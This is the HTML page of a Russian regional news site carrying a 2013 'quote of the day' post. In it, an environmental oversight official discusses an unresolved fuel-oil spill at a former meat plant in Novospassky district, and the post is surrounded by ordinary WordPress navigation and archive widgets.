				<form role="search" method="get" class="search-form" action="http://uber-news.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-9890" class="post-9890 post type-post status-publish format-standard hentry category-20">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/" rel="category tag">Цитата дня</a></span>
		</div>
			<h1 class="entry-title">Директор департамента по государственному экологическому надзору Амир Галяутдинов:</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2013/08/19/%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b4%d0%b5%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%bf%d0%be-%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2/" rel="bookmark"><time class="entry-date" datetime="2013-08-19T15:47:00+00:00">19.08.2013  15:47</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&nbsp;&nbsp;&#8212; Мы также держим на контроле ЧП 10-летней давности, чьи последствия можем<br />
наблюдать до сих пор. Так, в Новоспасском районе на территории бывшего<br />
мясокомбината был разлив мазута &lt;&#8230;&gt;&nbsp;Главная проблема – найти виновного, кто мог бы ликвидировать последствия и<br />
благоустроить территорию. Кроме того, на эти цели просто не хватает денег. Мы<br />
направляем все материалы в суд, который и разберется с этим вопросом.Из интервью ульяновскому сайту &#171;Мозаика&#187;19.08.13 г.Фото: А. Петров</p>
<p><a href="http://www.novospasskoe-city.ru/news/direktor_departamenta_po_gosudarstvennomu_ehkologicheskomu_nadzoru_amir_galjautdinov/2013-08-19-4546">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-9890 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Навигация по записям		</h1>
		<div class="nav-links">
			<a href="http://uber-news.ru/2013/08/19/%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d1%83-%d1%81%d1%82%d0%b0%d1%80%d0%be%d0%b3%d0%be-%d1%82%d0%be%d0%bc%d1%8b%d1%88%d0%be%d0%b2-2/" rel="prev"><span class="meta-nav">Предыдущая запись</span>ПОДРОБНОСТИ АВАРИИ У СТАРОГО ТОМЫШОВА</a><a href="http://uber-news.ru/2013/08/19/%d0%bc%d0%b5%d0%b4%d0%b2%d0%b5%d0%b4%d0%b5%d0%b2-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d1%81%d1%8f-%d0%be%d1%82%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%b5%d0%b3%d1%8d/" rel="next"><span class="meta-nav">Следующая запись</span>Медведев отказался отменить ЕГЭ</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Август 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://uber-news.ru/2013/08/01/" aria-label="Записи, опубликованные 01.08.2013">1</a></td><td><a href="http://uber-news.ru/2013/08/02/" aria-label="Записи, опубликованные 02.08.2013">2</a></td><td><a href="http://uber-news.ru/2013/08/03/" aria-label="Записи, опубликованные 03.08.2013">3</a></td><td><a href="http://uber-news.ru/2013/08/04/" aria-label="Записи, опубликованные 04.08.2013">4</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/05/" aria-label="Записи, опубликованные 05.08.2013">5</a></td><td><a href="http://uber-news.ru/2013/08/06/" aria-label="Записи, опубликованные 06.08.2013">6</a></td><td><a href="http://uber-news.ru/2013/08/07/" aria-label="Записи, опубликованные 07.08.2013">7</a></td><td><a href="http://uber-news.ru/2013/08/08/" aria-label="Записи, опубликованные 08.08.2013">8</a></td><td><a href="http://uber-news.ru/2013/08/09/" aria-label="Записи, опубликованные 09.08.2013">9</a></td><td><a href="http://uber-news.ru/2013/08/10/" aria-label="Записи, опубликованные 10.08.2013">10</a></td><td><a href="http://uber-news.ru/2013/08/11/" aria-label="Записи, опубликованные 11.08.2013">11</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/12/" aria-label="Записи, опубликованные 12.08.2013">12</a></td><td><a href="http://uber-news.ru/2013/08/13/" aria-label="Записи, опубликованные 13.08.2013">13</a></td><td><a href="http://uber-news.ru/2013/08/14/" aria-label="Записи, опубликованные 14.08.2013">14</a></td><td><a href="http://uber-news.ru/2013/08/15/" aria-label="Записи, опубликованные 15.08.2013">15</a></td><td><a href="http://uber-news.ru/2013/08/16/" aria-label="Записи, опубликованные 16.08.2013">16</a></td><td><a href="http://uber-news.ru/2013/08/17/" aria-label="Записи, опубликованные 17.08.2013">17</a></td><td><a href="http://uber-news.ru/2013/08/18/" aria-label="Записи, опубликованные 18.08.2013">18</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/19/" aria-label="Записи, опубликованные 19.08.2013">19</a></td><td><a href="http://uber-news.ru/2013/08/20/" aria-label="Записи, опубликованные 20.08.2013">20</a></td><td><a href="http://uber-news.ru/2013/08/21/" aria-label="Записи, опубликованные 21.08.2013">21</a></td><td><a href="http://uber-news.ru/2013/08/22/" aria-label="Записи, опубликованные 22.08.2013">22</a></td><td><a href="http://uber-news.ru/2013/08/23/" aria-label="Записи, опубликованные 23.08.2013">23</a></td><td><a href="http://uber-news.ru/2013/08/24/" aria-label="Записи, опубликованные 24.08.2013">24</a></td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2013/08/26/" aria-label="Записи, опубликованные 26.08.2013">26</a></td><td><a href="http://uber-news.ru/2013/08/27/" aria-label="Записи, опубликованные 27.08.2013">27</a></td><td><a href="http://uber-news.ru/2013/08/28/" aria-label="Записи, опубликованные 28.08.2013">28</a></td><td><a href="http://uber-news.ru/2013/08/29/" aria-label="Записи, опубликованные 29.08.2013">29</a></td><td><a href="http://uber-news.ru/2013/08/30/" aria-label="Записи, опубликованные 30.08.2013">30</a></td><td><a href="http://uber-news.ru/2013/08/31/" aria-label="Записи, опубликованные 31.08.2013">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://uber-news.ru/2013/07/">&laquo; Июл</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://uber-news.ru/2013/09/">Сен &raquo;</a></span>
	</nav></div></aside><aside id="archives-4" class="widget widget_archive"><h1 class="widget-title">Архив новостей</h1><nav aria-label="Архив новостей">
			<ul>
					<li><a href='http://uber-news.ru/2017/06/'>Июнь 2017</a>&nbsp;(9)</li>
	<li><a href='http://uber-news.ru/2017/05/'>Май 2017</a>&nbsp;(26)</li>
	<li><a href='http://uber-news.ru/2017/04/'>Апрель 2017</a>&nbsp;(24)</li>
	<li><a href='http://uber-news.ru/2017/03/'>Март 2017</a>&nbsp;(34)</li>
	<li><a href='http://uber-news.ru/2017/02/'>Февраль 2017</a>&nbsp;(35)</li>
	<li><a href='http://uber-news.ru/2017/01/'>Январь 2017</a>&nbsp;(31)</li>
	<li><a href='http://uber-news.ru/2016/12/'>Декабрь 2016</a>&nbsp;(138)</li>
	<li><a href='http://uber-news.ru/2016/11/'>Ноябрь 2016</a>&nbsp;(127)</li>
	<li><a href='http://uber-news.ru/2016/10/'>Октябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://uber-news.ru/2016/09/'>Сентябрь 2016</a>&nbsp;(180)</li>
	<li><a href='http://uber-news.ru/2016/08/'>Август 2016</a>&nbsp;(157)</li>
	<li><a href='http://uber-news.ru/2016/07/'>Июль 2016</a>&nbsp;(131)</li>
	<li><a href='http://uber-news.ru/2016/06/'>Июнь 2016</a>&nbsp;(165)</li>
	<li><a href='http://uber-news.ru/2016/05/'>Май 2016</a>&nbsp;(166)</li>
	<li><a href='http://uber-news.ru/2016/04/'>Апрель 2016</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2016/03/'>Март 2016</a>&nbsp;(158)</li>
	<li><a href='http://uber-news.ru/2016/02/'>Февраль 2016</a>&nbsp;(140)</li>
	<li><a href='http://uber-news.ru/2016/01/'>Январь 2016</a>&nbsp;(124)</li>
	<li><a href='http://uber-news.ru/2015/12/'>Декабрь 2015</a>&nbsp;(147)</li>
	<li><a href='http://uber-news.ru/2015/11/'>Ноябрь 2015</a>&nbsp;(122)</li>
	<li><a href='http://uber-news.ru/2015/10/'>Октябрь 2015</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2015/09/'>Сентябрь 2015</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2015/08/'>Август 2015</a>&nbsp;(75)</li>
	<li><a href='http://uber-news.ru/2015/07/'>Июль 2015</a>&nbsp;(95)</li>
	<li><a href='http://uber-news.ru/2015/06/'>Июнь 2015</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2015/05/'>Май 2015</a>&nbsp;(112)</li>
	<li><a href='http://uber-news.ru/2015/04/'>Апрель 2015</a>&nbsp;(134)</li>
	<li><a href='http://uber-news.ru/2015/03/'>Март 2015</a>&nbsp;(133)</li>
	<li><a href='http://uber-news.ru/2015/02/'>Февраль 2015</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2015/01/'>Январь 2015</a>&nbsp;(98)</li>
	<li><a href='http://uber-news.ru/2014/12/'>Декабрь 2014</a>&nbsp;(119)</li>
	<li><a href='http://uber-news.ru/2014/11/'>Ноябрь 2014</a>&nbsp;(79)</li>
	<li><a href='http://uber-news.ru/2014/10/'>Октябрь 2014</a>&nbsp;(93)</li>
	<li><a href='http://uber-news.ru/2014/09/'>Сентябрь 2014</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2014/08/'>Август 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/07/'>Июль 2014</a>&nbsp;(113)</li>
	<li><a href='http://uber-news.ru/2014/06/'>Июнь 2014</a>&nbsp;(77)</li>
	<li><a href='http://uber-news.ru/2014/05/'>Май 2014</a>&nbsp;(110)</li>
	<li><a href='http://uber-news.ru/2014/04/'>Апрель 2014</a>&nbsp;(102)</li>
	<li><a href='http://uber-news.ru/2014/03/'>Март 2014</a>&nbsp;(94)</li>
	<li><a href='http://uber-news.ru/2014/02/'>Февраль 2014</a>&nbsp;(89)</li>
	<li><a href='http://uber-news.ru/2014/01/'>Январь 2014</a>&nbsp;(97)</li>
	<li><a href='http://uber-news.ru/2013/12/'>Декабрь 2013</a>&nbsp;(116)</li>
	<li><a href='http://uber-news.ru/2013/11/'>Ноябрь 2013</a>&nbsp;(135)</li>
	<li><a href='http://uber-news.ru/2013/10/'>Октябрь 2013</a>&nbsp;(141)</li>
	<li><a href='http://uber-news.ru/2013/09/'>Сентябрь 2013</a>&nbsp;(126)</li>
	<li><a href='http://uber-news.ru/2013/08/'>Август 2013</a>&nbsp;(108)</li>
	<li><a href='http://uber-news.ru/2013/07/'>Июль 2013</a>&nbsp;(115)</li>
	<li><a href='http://uber-news.ru/2013/06/'>Июнь 2013</a>&nbsp;(96)</li>
	<li><a href='http://uber-news.ru/2013/05/'>Май 2013</a>&nbsp;(111)</li>
	<li><a href='http://uber-news.ru/2013/04/'>Апрель 2013</a>&nbsp;(69)</li>
			</ul>

			</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://ru.wordpress.org/" class="imprint">
					Сайт работает на WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='http://uber-news.ru/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526' id='twentyfourteen-script-js'></script>
</body>
</html>
